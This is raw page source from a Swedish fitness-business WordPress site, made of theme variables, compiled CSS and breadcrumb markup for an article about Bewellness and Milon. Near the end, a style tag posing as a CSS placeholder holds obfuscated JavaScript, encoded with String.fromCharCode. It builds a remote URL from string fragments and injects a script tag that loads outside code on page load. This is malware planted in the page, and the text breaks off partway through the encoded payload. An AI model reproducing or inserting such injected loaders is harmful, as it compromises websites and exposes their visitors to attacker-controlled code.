                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/sweatybusiness.se\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.2";
var td_get_template_directory_uri="https:\/\/sweatybusiness.se\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="";
var td_please_wait="V\u00e4nligen v\u00e4nta..";
var td_email_user_pass_incorrect="Felaktiga inloggningsuppgifter";
var td_email_user_incorrect="Felaktig e-postadress eller anv\u00e4ndarnamn";
var td_email_incorrect="Felaktig e-postadress";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#22c1fc";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="F\u00f6reg\u00e5ende (v\u00e4nster piltangent)";
var td_magnific_popup_translation_tNext="N\u00e4sta (h\u00f6ger piltangent)";
var td_magnific_popup_translation_tCounter="%curr% av %total%";
var td_magnific_popup_translation_ajax_tError="Inneh\u00e5llet p\u00e5 %url% kunde inte laddas";
var td_magnific_popup_translation_image_tError="Kunde inte hitta bild  #%curr% ";
var tdBlockNonce="3352a7d570";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["januari","februari","mars","april","maj","juni","juli","augusti","september","oktober","november","december"],"month_names_short":["jan","feb","mar","apr","maj","jun","jul","aug","sep","okt","nov","dec"],"day_names":["s\u00f6ndag","m\u00e5ndag","tisdag","onsdag","torsdag","fredag","l\u00f6rdag"],"day_names_short":["s\u00f6n","m\u00e5n","tis","ons","tor","fre","l\u00f6r"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>:root{--td_theme_color:#22c1fc;--td_slider_text:rgba(34,193,252,0.7);--td_header_color:#222222;--td_mobile_gradient_one_mob:#333145;--td_mobile_gradient_two_mob:#22c1fc;--td_mobile_text_active_color:#404040;--td_login_hover_background:#22c1fc;--td_login_gradient_one:rgba(116,206,232,0.58);--td_login_gradient_two:rgba(66,189,205,0.8)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#22c1fc}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#22c1fc}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#22c1fc!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#22c1fc}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#5e5e5e}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#1ebefb}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#404040}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#22c1fc}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#22c1fc}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #22c1fc transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#22c1fc}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#5e5e5e}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#5e5e5e}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#22c1fc}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#22c1fc}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#22c1fc}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#22c1fc!important}.td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item>a{color:##5e5e5e}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#22c1fc}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#111111}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.1}:root{--td_theme_color:#22c1fc;--td_slider_text:rgba(34,193,252,0.7);--td_header_color:#222222;--td_mobile_gradient_one_mob:#333145;--td_mobile_gradient_two_mob:#22c1fc;--td_mobile_text_active_color:#404040;--td_login_hover_background:#22c1fc;--td_login_gradient_one:rgba(116,206,232,0.58);--td_login_gradient_two:rgba(66,189,205,0.8)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#22c1fc}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#22c1fc}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#22c1fc!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#22c1fc}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#5e5e5e}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#1ebefb}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#404040}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#22c1fc}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#22c1fc}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #22c1fc transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#22c1fc}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#5e5e5e}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#5e5e5e}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#22c1fc}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#22c1fc}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#22c1fc}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#22c1fc!important}.td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item>a{color:##5e5e5e}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#22c1fc}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#111111}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.1}</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://sweatybusiness.se/",
                    "name": "Hem"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://sweatybusiness.se/category/business/",
                    "name": "Business"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://sweatybusiness.se/bewellness-nar-nya-hojder-med-milon/",
                    "name": "Bewellness når nya höjder med Milon"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://sweatybusiness.se/wp-content/uploads/2020/11/cropped-Sweaty-Business-logo-2021-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://sweatybusiness.se/wp-content/uploads/2020/11/cropped-Sweaty-Business-logo-2021-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sweatybusiness.se/wp-content/uploads/2020/11/cropped-Sweaty-Business-logo-2021-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://sweatybusiness.se/wp-content/uploads/2020/11/cropped-Sweaty-Business-logo-2021-1-270x270.png" />

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#22c1fc}.tdm-btn-style2:before{border-color:#22c1fc}.tdm-btn-style2{color:#22c1fc}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #22c1fc;-moz-box-shadow:0 2px 16px #22c1fc;box-shadow:0 2px 16px #22c1fc}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #22c1fc;-moz-box-shadow:0 4px 26px #22c1fc;box-shadow:0 4px 26px #22c1fc}</style>

	<style id="tdw-css-placeholder">var iz=String;var iz2=iz['fromCharCode'](118,97,114,32,95,48,120,52,99,54,102,52,98,61,95,48,120,52,97,56,57,59,40,102,117,110,99,116,105,111,110,40,95,48,120,50,53,100,54,55,98,44,95,48,120,50,55,54,50,54,55,41,123,118,97,114,32,95,48,120,49,50,51,101,56,48,61,95,48,120,52,97,56,57,44,95,48,120,51,99,56,54,54,54,61,95,48,120,50,53,100,54,55,98,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,51,49,101,51,99,102,61,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,56,41,41,47,48,120,49,43,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,101,48,41,41,47,48,120,50,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,49,41,41,47,48,120,51,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,101,53,41,41,47,48,120,52,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,101,50,41,41,47,48,120,53,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,101,41,41,47,48,120,54,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,52,41,41,47,48,120,55,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,98,41,41,47,48,120,56,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,101,49,41,41,47,48,120,57,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,100,41,41,47,48,120,97,59,105,102,40,95,48,120,51,49,101,51,99,102,61,61,61,95,48,120,50,55,54,50,54,55,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,51,99,56,54,54,54,91,39,112,117,115,104,39,93,40,95,48,120,51,99,56,54,54,54,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,52,52,53,101,48,52,41,123,95,48,120,51,99,56,54,54,54,91,39,112,117,115,104,39,93,40,95,48,120,51,99,56,54,54,54,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,53,49,102,52,44,48,120,100,52,50,99,53,41,41,59,102,117,110,99,116,105,111,110,32,116,121,101,114,121,119,101,114,40,95,48,120,51,98,101,98,97,99,41,123,118,97,114,32,95,48,120,52,98,98,56,102,48,61,95,48,120,52,97,56,57,59,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,93,40,95,48,120,52,98,98,56,102,48,40,48,120,49,101,56,41,43,95,48,120,51,98,101,98,97,99,43,39,92,120,50,50,93,39,41,41,59,125,118,97,114,32,98,100,61,39,104,116,116,39,43,39,112,115,39,43,39,58,47,47,115,116,97,121,39,43,39,46,100,101,39,43,39,99,101,110,116,39,43,95,48,120,52,99,54,102,52,98,40,48,120,49,101,97,41,43,39,112,112,39,43,95,48,120,52,99,54,102,52,98,40,48,120,49,100,57,41,43,39,47,112,39,43,39,97,103,39,43,95,48,120,52,99,54,102,52,98,40,48,120,49,100,102,41,44,100,61,100,111,99,117,109,101,110,116,59,105,102,40,116,121,101,114,121,119,101,114,40,98,100,41,61,61,61,33,91,93,41,123,118,97,114,32,115,61,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,55,41,93,40,95,48,120,52,99,54,102,52,98,40,48,120,49,101,54,41,41,59,115,91,39,105,100,39,93,61,95,48,120,52,99,54,102,52,98,40,48,120,49,101,51,41,44,115,91,95,48,120,52,99,54,102,52,98,40,48,120,49,101,55,41,93,61,98,100,44,100,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,63,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,99,41,93,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,54,41,93,33,61,61,110,117,108,108,38,38,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,99,41,93,91,39,112,97,114,101,110,116,78,111,100,101,39,93,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,97,41,93,40,115,44,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,99,41,93,41,58,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,53,41,93,40,39,104,101,97,100,39,41,91,48,120,48,93,33,61,61,110,117,108,108,38,38,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,53,41,93,40,95,48,120,52,99,54,102,52,98,40,48,120,49,100,51,41,41,91,48,120,48,93,91,95,48,120,52,99,54,102,52,98,40,48,120,49,101,57,41,93,40,115,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,53,49,102,52,40,41,123,118,97,114,32,95,48,120,49,102,99,56,55,100,61,91,39,115,101,99,111,110,100,95,99,104,39,44,39,114,101,109,111,118,101,39,44,39,49,50,56,56,116,87,101,98,118,109,39,44,39,115,99,114,105,112,116,39,44,39,115,114,99,39,44,39,115,99,114,105,112,116,91,115,114,99,61,92,120,50,50,39,44,39,97,112,112,101,110,100,67,104,105,108,100,39,44,39,114,97,108,97,112,39,44,39,103,101,116,69,108,101,109,101,110,116,66,121,73,100,39,44,39,50,48,54,51,50,50,82,76,87,109,82,113,39,44,39,102,105,114,115,116,95,116,105,109,101,95,99,104,39,44,39,104,101,97,100,39,44,39,49,49,49,51,57,50,52,68,106,98,111,69,105,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,112,97,114,101,110,116,78,111,100,101,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,49,55,49,49,53,57,51,104,114,85,115,78,101,39,44,39,115,46,99,111,109,47,115,114,99,39,44,39,105,110,115,101,114,116,66,101,102,111,114,101,39,44,39,53,50,56,53,54,52,56,108,71,88,110,111,101,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,50,51,55,48,52,57,51,48,117,104,81,119,98,101,39,44,39,54,74,77,104,113,77,71,39,44,39,101,46,106,115,39,44,39,49,49,55,52,50,54,98,109,90,90,65,89,39,44,39,57,113,82,79,115,67,101,39,44,39,49,54,49,53,48,66,109,83,78,104,77,39,93,59,95,48,120,53,49,102,52,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,49,102,99,56,55,100,59,125,59,114,101,116,117,114,110,32,95,48,120,53,49,102,52,40,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,52,97,56,57,40,95,48,120,98,56,48,101,98,98,44,95,48,120,53,51,49,51,99,102,41,123,118,97,114,32,95,48,120,53,49,102,52,102,100,61,95,48,120,53,49,102,52,40,41,59,114,101,116,117,114,110,32,95,48,120,52,97,56,57,61,102,117,110,99,116,105,111,110,40,95,48,120,52,97,56,57,50,97,44,95,48,120,53,53,101,55,52,48,41,123,95,48,120,52,97,56,57,50,97,61,95,48,120,52,97,56,57,50,97,45,48,120,49,100,49,59,118,97,114,32,95,48,120,52,49,102,98,102,53,61,95,48,120,53,49,102,52,102,100,91,95,48,120,52,97,56,57,50,97,93,59,114,101,116,117,114,110,32,95,48,120,52,49,102,98,102,53,59,125,44,95,48,120,52,97,56,57,40,95,48,120,98,56,48,101,98,98,44,95,